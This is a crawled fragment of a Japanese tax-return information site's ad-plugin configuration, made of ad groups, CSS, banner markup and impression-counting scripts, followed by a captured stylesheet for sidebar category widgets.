2rem;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button{\r\n    background: #ffb300;\r\n    border: 0;\r\n    border-radius: 999em;\r\n    box-shadow: 0 4px 10px 0 rgba(0,26,99,.2);\r\n    color: #000;\r\n    display: block;\r\n    font-size: 18px;\r\n    font-weight: 700;\r\n    line-height: 1.562;\r\n    margin: 0 auto;\r\n    padding: 17px 32px 18px;\r\n    text-align: center;\r\n    text-decoration: none;\r\n    transition: .2s;\r\n    width: 50%;\r\n    position: relative;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button:hover{\r\n    background: #ffc631;\r\n    transform: translate3d(0, 2px, 0);\r\n    box-shadow: none;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button::after{\r\n    content: \"\\f105\";\r\n    font-family: 'FontAwesome';\r\n    font-size: 20px;\r\n    line-height: 1em;\r\n    position: absolute;\r\n    right: 25px;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button--secondary {\r\n    background: rgb(7, 85, 172);\r\n    box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);\r\n    color: #fff;\r\n}\r\n.advads-post-top-cta a.advads-post-top-cta__button--secondary:hover {\r\n    background: #3171ca;\r\n}\r\n@media only screen and (max-width: 767px){\r\n    .advads-post-top-cta{\r\n        max-width: 100%;\r\n        margin-left:auto;\r\n        margin-right:auto;\r\n    }\r\n    .advads-post-top-cta .advads-post-top-cta__buttons{\r\n        flex-direction: column;\r\n        gap: 20px\r\n    }\r\n    .advads-post-top-cta a.advads-post-top-cta__button{\r\n        width: 100%;\r\n    }\r\n}\r\n<\/style><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":38,"name":"Post Above h2 1","weights":{"61737":1,"61254":1,"61741":2,"63334":2,"61751":4,"63228":4,"63459":4,"63352":4,"63332":4,"61759":4,"63350":4,"61739":4,"62242":4,"61753":4,"63059":4,"61743":4,"64680":7,"64483":7,"64475":7,"64612":7,"64740":7,"64463":7,"64551":7,"64465":7,"64529":7,"64647":7,"64894":7,"64691":7,"64484":7,"64611":7,"64496":7,"64595":7,"64649":7,"64461":7,"64396":7,"64594":7,"64658":7,"64865":7,"64682":7,"64968":7,"64494":7,"64473":7,"64693":7,"64538":7,"64561":7,"64520":7,"64881":7,"64610":7,"64459":7,"64666":7,"64477":7,"64862":7,"64545":7,"61757":9,"62764":9,"63382":9,"63388":9,"63384":9,"63386":9,"64481":10,"64620":10,"64720":10,"64384":10,"64457":10,"64498":10,"64592":10,"64491":10,"64537":10,"64880":10,"64892":10,"64724":10,"64655":10,"64714":10,"64846":10,"64869":10,"64597":10,"64717":10,"64702":10,"64695":10,"64718":10,"64660":10,"64675":10,"64674":10,"64706":10,"64715":10,"64708":10,"64686":10,"64553":10,"64716":10,"64898":10,"64841":10,"64531":10,"64673":10,"64712":10,"64616":10,"64965":10,"64618":10,"64896":10,"64382":10,"64886":10,"64527":10,"64722":10,"64555":10,"64557":10,"64656":10,"64670":10,"64878":10,"64704":10,"64710":10,"64672":10,"64843":10,"64721":10,"64559":10,"64471":10,"64562":10,"64697":10,"64524":10,"64684":10,"64619":10,"64590":10,"64723":10,"64543":10,"64844":10,"64653":10,"64614":10,"64518":10,"64493":10,"64522":10,"64677":10,"64515":10,"64719":10,"64698":10,"64679":10,"64888":10,"64863":10,"64867":10,"64876":10,"64850":10,"64890":10,"64539":10,"64526":10,"64882":10,"64651":10,"64486":10,"64967":10,"64739":10,"64541":10,"64966":10,"64668":10,"64689":10,"64839":10,"64742":10,"64743":10,"64893":10},"type":"ordered","ordered_ad_ids":[64384,64656,64878,64698,64966,64719,64527,64714,64742,64739,64708,64882,64670,64481,64537,64515,64616,64620,64723,64522,64653,64888,64541,64531,64382,64672,64843,64539,64846,64867,64491,64684,64674,64618,64592,64702,64689,64839,64675,64715,64710,64471,64720,64844,64673,64555,64562,64724,64660,64743,64553,64718,64543,64526,64457,64486,64869,64697,64493,64721,64876,64597,64863,64896,64880,64559,64706,64722,64686,64886,64518,64557,64679,64590,64651,64850,64716,64890,64967,64704,64712,64619,64524,64892,64655,64898,64677,64614,64668,64841,64893,64717,64695,64965,64498,63386,63384,63382,62764,61757,63388,64682,64865,64461,64691,64520,64494,64894,64463,64538,64666,64473,64561,64551,64545,64862,64477,64881,64740,64658,64968,64594,64484,64595,64647,64465,64693,64612,64396,64610,64611,64496,64475,64680,64459,64483,64529,64649,63228,61759,61753,63059,62242,63352,61743,63350,63332,61739,61751,63459,61741,63334,61737,61254],"ad_count":1},"placement_info":{"type":"post_content","name":"Post Above h2 1","item":"group_38","options":{"placement_position":""},"id":"post-above-h2-1"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-above-h2-1\" id=\"ta_basic-1710884956\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"post-above-h2-2_3":{"type":"group","id":154,"elementid":["ta_basic-c6312b43ff3bf5f5b14d5451e9ad889f"],"ads":{"64007":{"id":64007,"title":"h2-2_\u8a18\u4e8b\u4e2d\u90e8\u30c6\u30ad\u30b9\u30c8\u30ea\u30f3\u30af\uff08CTA\u30dc\u30bf\u30f3\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"]}],"content":"<!--noptimize--><div class=\"advads-speech-bubble-buttons\">\r\n\t<div class=\"advads-speech-bubble-button advads-speech-bubble-button-secondary\">\r\n\t\t<div class=\"advads-speech-bubble-content\">\u30b5\u30fc\u30d3\u30b9\u306b\u3064\u3044\u3066\u77e5\u308a\u305f\u3044\uff01<\/div>\r\n\t\t<a class=\"advads-button-secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.text-above-h2-2\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a>\r\n  <\/div>\r\n\t<div class=\"advads-speech-bubble-button advads-speech-bubble-button-primary\">\r\n\t\t<div class=\"advads-speech-bubble-content\">\u3068\u308a\u3042\u3048\u305a\u304a\u8a66\u3057\uff01<\/div>\r\n\t\t<a class=\"advads-button-primary\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.49788.part.text-above-h2-2&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a>\r\n  <\/div>\r\n<\/div><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":154,"name":"Post Above h2 2","weights":{"64007":1,"80504":2},"type":"ordered","ordered_ad_ids":[80504,64007],"ad_count":1},"placement_info":{"type":"post_content","name":"Post Above h2 2","item":"group_154","options":{"placement_position":""},"id":"post-above-h2-2"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-above-h2-2\" id=\"ta_basic-1727205753\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"post-above-h2-4_6":{"type":"group","id":135,"elementid":["ta_basic-43d61d159578b125171f76edd230a811"],"ads":{"60766":{"id":60766,"title":"\u8a18\u4e8b\u4e2d\u90e8\u30d0\u30ca\u30fc_SP_2\u6bb5\u76ee\uff08ebook\u30d7\u30ec\u30bc\u30f3\u30c8\u4e2d\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"ta_basic-584304999\"><!--noptimize--><a href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.49788.part.post-ads-middle-2&amp;from=indiv\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/ebook-sp_600_600_mod.png\" width=\"710\" height=\"372\" alt=\"\u78ba\u5b9a\u7533\u544a\u521d\u5fc3\u8005\u30ac\u30a4\u30c9\u30d7\u30ec\u30bc\u30f3\u30c8\u4e2d\" style=\"max-width:calc(100% - 30px);\" \/><\/a><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","privacy":{"ignore":false,"needs_consent":false}},"63800":{"id":63800,"title":"\u8a18\u4e8b\u4e2d\u90e8\u30d0\u30ca\u30fc_PC_2\u6bb5\u76ee\uff08\u958b\u696d\u5c4a\u306e\u63d0\u51fa\u306f\u304a\u6e08\u307f\u3067\u3059\u304b\uff1f\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"ta_basic-1205799982\"><!--noptimize--><a href=\"https:\/\/biz.moneyforward.com\/starting-business\/?provider=ta_basic&amp;provider_info=cv.49788.part.post-ads-middle-2\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2022\/08\/B_1280_600.png\" width=\"705\" height=\"330\" \/><\/a><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":135,"name":"Post Above h2 4","weights":{"63800":1,"60766":1},"type":"ordered","ordered_ad_ids":[60766,63800],"ad_count":1},"placement_info":{"type":"post_content","name":"Post Above h2 4","item":"group_135","options":{"placement_position":""},"id":"post-above-h2-4"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-above-h2-4\" id=\"ta_basic-1080861261\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"post-bottom_8":{"type":"group","id":22,"elementid":["ta_basic-3edc2f9422e6b541f2cc226a4470a320"],"ads":{"56030":{"id":56030,"title":"\u8a18\u4e8b\u4e0b\u90e8CTA_SP\uff08\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div style=\"margin-top: 40px; margin-bottom: 40px; \" id=\"ta_basic-1788079608\"><!--noptimize--><p style=\"margin:0;\">\r\n    <img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/09\/d3051d8e3386749186275783ba0cdf23.png\" width=\"100%\" style=\"display:block;margin-bottom:0;\" alt=\"\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\" \/>\r\n<\/p>\r\n<div class=\"advads-cta-58684\" style=\"display:flex;justify-content:space-evenly;flex-wrap:wrap;padding:5px 0 5px;background-color:#eee;\"><a href=\"https:\/\/biz.moneyforward.com\/tax_return\/app\/?provider=ta_basic&amp;provider_info=cv.49788.part.cta\" style=\"display:inline-block;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(7, 85, 172);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color:#fff;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a><a href=\"https:\/\/app.adjust.com\/u9834gl?provider=ta_basic&amp;provider_info=cv.49788.part.cta\" style=\"display:inline-\r\nblock;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(254, 179, 0);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color: #000;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u30a2\u30d7\u30ea\u3067\u306f\u3058\u3081\u308b<\/a><\/div>\r\n<style>\r\n    .advads-cta-58684 > a:after {\r\n        content: \"\\f105\";\r\n        font-family: 'FontAwesome';\r\n        font-size: 20px;\r\n        line-height: 1em;\r\n        position: absolute;\r\n        right: 25px;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n\t}\r\n<\/style><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","privacy":{"ignore":false,"needs_consent":false}},"55048":{"id":55048,"title":"\u8a18\u4e8b\u4e0b\u90e8CTA_PC\uff08\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 40px; margin-bottom: 40px; \" id=\"ta_basic-1159476796\"><!--noptimize--><p style=\"margin:0;\">\r\n    <img src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2022\/04\/2202_cta_640\u00d71280.png\" width=\"710\" height=\"355\" style=\"display:block;margin-bottom:0;width=100%\" alt=\"\u78ba\u5b9a\u7533\u544a\u306b\u304b\u304b\u308b\u6642\u9593\u3068\u624b\u9593\u3092\u524a\u6e1b\" \/>\r\n<\/p>\r\n<div class=\"advads-cta-58684\" style=\"display:flex;justify-content:space-evenly;flex-wrap:wrap;padding:5px 0 5px;background-color:#eee;\"><a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.cta\" style=\"display:inline-block;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(7, 85, 172);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color:#fff;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u8a73\u3057\u304f\u306f\u3053\u3061\u3089<\/a><a href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.49788.part.cta&amp;from=indiv\" style=\"display:inline-block;position:relative;width:38%;min-width:220px;margin:5px 0 5px;padding:15px;font-size:16px;font-weight:bold;background: rgb(254, 179, 0);border-radius: 100px;box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);color: #000;text-align:center;\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a><\/div>\r\n<style>\r\n    .advads-cta-58684 > a:after {\r\n        content: \"\\f105\";\r\n        font-family: 'FontAwesome';\r\n        font-size: 20px;\r\n        line-height: 1em;\r\n        position: absolute;\r\n        right: 25px;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n\t}\r\n<\/style><!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":22,"name":"Post Bottom","weights":{"55048":1,"56030":1,"60450":2,"60447":2,"60455":2,"56560":3},"type":"ordered","ordered_ad_ids":[56560,60455,60447,60450,56030,55048],"ad_count":1},"placement_info":{"type":"post_bottom","name":"Post Bottom","item":"group_22","id":"post-bottom"},"test_id":null,"group_wrap":[{"before":"<div class=\"ta_basic-post-bottom\" id=\"ta_basic-187220257\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div>","after":"<\/div>"}],"inject_before":[""]},"interstitial-pc_10":{"type":"group","id":111,"elementid":["ta_basic-afdfa086db028b5d0e521d4750d3a869"],"ads":{"55418":{"id":55418,"title":"\u30a4\u30f3\u30bf\u30fc\u30b9\u30c6\u30a3\u30b7\u30e3\u30eb_PC\uff08\u7121\u6599\u3067\u59cb\u3081\u3089\u308c\u308b\u78ba\u5b9a\u7533\u544a\u30bd\u30d5\u30c8\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"],"connector":"and"},{"type":"ad_impressions","value":"2","timeout":"86400"}],"content":"<div style=\"width: 700px; height: 366px; \" id=\"ta_basic-688380477\"><!--noptimize--><a class=\"ad-link\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.interstitial\" target=\"_blank\" rel=\"noopener\">\r\n\t<img class=\"ad-banner\" width=\"700px\" height=\"366px\" data-ga-basic-show=\"biztaxreturn\/interstitial_pc\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/interstatial_all.png\" alt=\"\u7121\u6599\u3067\u59cb\u3081\u3089\u308c\u308b\u78ba\u5b9a\u7533\u544a\u30bd\u30d5\u30c8\" \/>\r\n<\/a>\r\n\r\n<style>\r\nimg { user-select: none; }\r\n<\/style><!--\/noptimize--><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if( advads.get_cookie( \"advanced_ads_ad_impressions_55418_timeout\" ) ) {if( advads.get_cookie( \"advanced_ads_ad_impressions_55418\" ) ) {var advanced_ads_ad_impressions_55418 = parseInt( advads.get_cookie( \"advanced_ads_ad_impressions_55418\" ) ) + 1;} else { var advanced_ads_ad_impressions_55418 = 1; }} else {var advanced_ads_ad_impressions_55418 = 1;advads.set_cookie_sec(\"advanced_ads_ad_impressions_55418_timeout\", \"true\", 86400 );}advads.set_cookie_sec(\"advanced_ads_ad_impressions_55418\", advanced_ads_ad_impressions_55418, 86400 );});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":111,"name":"Interstitial PC","weights":{"55418":1,"79092":3,"63760":3,"63783":5,"67413":5,"79081":5},"type":"ordered","ordered_ad_ids":[63783,67413,79081,79092,63760,55418],"ad_count":1},"placement_info":{"type":"layer","name":"Interstitial PC","item":"group_111","options":{"layer_placement":{"trigger":"custom","offset":"100000","delay_sec":"0","effect":"fadein","duration":"300","background":"1","background_click_close":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"interstitial-pc"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-968691535' ] = function() {advads.close( '#ta_basic-968691535' ); if ( can_remove_background ( 'ta_basic-968691535' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-968691535' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-968691535' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"ta_basic-interstitial-pc ta_basic-layer advads-effect advads-effect-fadein advads-duration-300 ta_basic-layer-offset ta_basic-layer-offset-100000 advads-has-background advads-background-click-close advads-close is-sticky\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"ta_basic-968691535\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div><span class=\"ta_basic-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]},"popup-pc_12":{"type":"group","id":33,"elementid":["ta_basic-dbb30bc9ee03af0f09db0dff97b4afa3"],"ads":{"64729":{"id":64729,"title":"\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7_PC\uff08\u4eca\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u81ea\u5b85\u3067\u5b8c\u7d50\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"],"connector":"and"}],"content":"<!--noptimize--><a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.boxzilla\" target=\"_blank\" rel=\"noopener\">\r\n\t<img style=\"width: 300px; max-width: 300px;\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/202411_popup_PC.png\" alt=\"\u4eca\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u81ea\u5b85\u3067\u5b8c\u7d50\" \/>\r\n<\/a>\r\n\r\n<style>\r\n.ta_basic-popup-pc { right: 15px !important; }\r\n<\/style><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":33,"name":"Popup PC","weights":{"64729":1},"type":"ordered","ordered_ad_ids":[64729],"ad_count":1},"placement_info":{"type":"layer","name":"Popup PC","item":"group_33","options":{"layer_placement":{"trigger":"half","offset":"0","delay_sec":"0","effect":"slide","duration":"300","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomright","position":{"width":"0","height":"0"}}}},"id":"popup-pc"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-1702040392' ] = function() {advads.close( '#ta_basic-1702040392' ); if ( can_remove_background ( 'ta_basic-1702040392' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-1702040392' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-1702040392' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"ta_basic-popup-pc ta_basic-layer advads-effect advads-effect-slide advads-duration-300 ta_basic-layer-half advads-close is-sticky\" data-position=\"bottomright\" style=\"display: none; z-index: 9999; position: fixed; bottom: 0; right: 0; \" id=\"ta_basic-1702040392\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div><span class=\"ta_basic-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]},"popup-sp_14":{"type":"group","id":32,"elementid":["ta_basic-33d6d87f31163865ec2bada3b5d4c469"],"ads":{"64731":{"id":64731,"title":"\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7_SP\uff08\u7121\u6599\u3067\u4f7f\u3048\u308b\u78ba\u5b9a\u7533\u544a\u30a2\u30d7\u30ea\uff09_\u975e\u7533\u544a\u671f","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"],"connector":"and"}],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"ta_basic-1886351579\"><!--noptimize--><a class=\"ta_basic_gtm_click_trigger_boxzilla_202103_bnr_01\" href=\"https:\/\/app.adjust.com\/jnq2ve9?provider=ta_basic&amp;provider_info=cv.49788.part.boxzilla\" rel=\"noopener\" target=\"_blank\"><img class=\"ta_basic_gtm_show_trigger_boxzilla_202103_bnr_01\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/600_500_popup_sp.png\" style=\"width:300px;max-width: 300px;\" alt=\"\u7121\u6599\u3067\u4f7f\u3048\u308b\u78ba\u5b9a\u7533\u544a\u30a2\u30d7\u30ea\"><\/a>\r\n<!--\/noptimize--><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":32,"name":"Popup SP","weights":{"64731":1,"79094":2},"type":"ordered","ordered_ad_ids":[79094,64731],"ad_count":1},"placement_info":{"type":"layer","name":"Popup SP","item":"group_32","options":{"layer_placement":{"trigger":"custom","offset":"700","delay_sec":"0","effect":"fadein","duration":"300","background":"1","background_click_close":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"id":"popup-sp"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-743962528' ] = function() {advads.close( '#ta_basic-743962528' ); if ( can_remove_background ( 'ta_basic-743962528' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-743962528' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-743962528' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"ta_basic-popup-sp ta_basic-layer advads-effect advads-effect-fadein advads-duration-300 ta_basic-layer-offset ta_basic-layer-offset-700 advads-has-background advads-background-click-close advads-close is-sticky\" data-width=\"300\" data-position=\"center\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -150px; margin-bottom: -0px; bottom: 50%; left: 50%; \" id=\"ta_basic-743962528\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div><span class=\"ta_basic-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0;float: right; margin-left: -15px;\">\u00d7<\/span>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["63799","ad","Post Above h2 3 2_box-ad_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u30fb\u7d4c\u8cbb\u30bf\u30b0\u4ee5\u5916\uff08\u7d4c\u8cbb\u5927\u8f9e\u5178\uff09","off"],["63210","ad","\u30b5\u30a4\u30c9\u30d0\u30fc\u4e0b\u90e8\u56fa\u5b9a\u30d0\u30ca\u30fc_\u30c6\u30b9\u30c8\u4e2d\u30ab\u30c6\u30b4\u30ea\u30fc\u3088\u308a\u512a\u5148\uff08\u78ba\u5b9a\u7533\u544a\u521d\u5fc3\u8005\u30ac\u30a4\u30c9ebook\u30d7\u30ec\u30bc\u30f3\u30c8\uff09","off"],["63769","ad","Post Below Intro_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u4ee5\u5916\uff08\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09","off"],["54537","ad","\u8a18\u4e8b\u4e0b\u90e8CTA\u5c0e\u5165\u4e8b\u4f8b_\u78ba\u5b9a\u7533\u544a\uff08\u521d\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u3001\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u306e\u624b\u539a\u3044\u30b5\u30dd\u30fc\u30c8\u3067\u5b89\u5fc3\uff09","off"],["63418","ad","\u753b\u9762\u4e0b\u56fa\u5b9a\u30dc\u30bf\u30f3_SP","off"],["59420","ad","CTA\u4e0a\u30c6\u30ad\u30b9\u30c8\u30ea\u30f3\u30af\uff08\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u30e9\u30af\u30e9\u30af\u5b89\u5fc3\u306b\u6e08\u307e\u305b\u308b\u65b9\u6cd5\uff09","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_ef19b71db164bbf188e968d154e5d23b.css?ver=6.8.3
body_size: 43
content:
#secondary .widget_categories a:before{display:none}#secondary .widget_categories ul{padding:0;row-gap:0}#secondary .widget_categories .posts-wrap{display:none}#secondary .widget_categories .cat-item{border-bottom:1px solid #e4e4e4;cursor:pointer;background-color:#fff}#secondary .widget_categories .cat-item:first-of-type{border-top:1px solid #e4e4e4}#secondary .widget_categories .cat-item .posts{border:2px solid #f4f4f7;border-bottom:none;position:relative}#secondary .widget_categories .cat-item .posts:before{content:"\f139";font:400 16px/1 dashicons;color:#0054ac;display:block;position:absolute;top:50%;left:5px;transform:translateY(-50%)}#secondary .widget_categories .cat-item .posts a{font-size:13px;padding:15px 20px 15px 30px;display:block}@media screen and (max-width:767px){#secondary .widget_categories .cat-item .posts a{font-size:15px}}#secondary .widget_categories .cat-item .posts:nth-child(n+11){display:none}#secondary .widget_categories .cat-item .cat-readmore-btn{display:block;font-size:14px;padding:15px 0;text-align:center;background-color:#f4f4f7;transition-duration:.3s}#secondary .widget_categories .cat-item .cat-readmore-btn:hover{opacity:.5}#secondary .widget_categories .cat-item .triangle-icon{font:400 16px/1 dashicons;display:block}#secondary .widget_categories .cat-item .close .triangle-icon:before{content:"\f140"}#secondary .widget_categories .cat-item .open{background-color:#f4f4f7}#secondary .widget_categories .cat-item .open .triangle-icon:before{content:"\f142"}#secondary .widget_categories .cat-item div:first-child{display:flex;justify-content:space-between;align-items:center;padding:20px 5px 20px 10px;font-size:14px;transition-duration:.3s}@media screen and (max-width:767px){#secondary .widget_categories .cat-item div:first-child{font-size:16px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/tablepress-combined.min.css?ver=126
body_size: 1646
content:
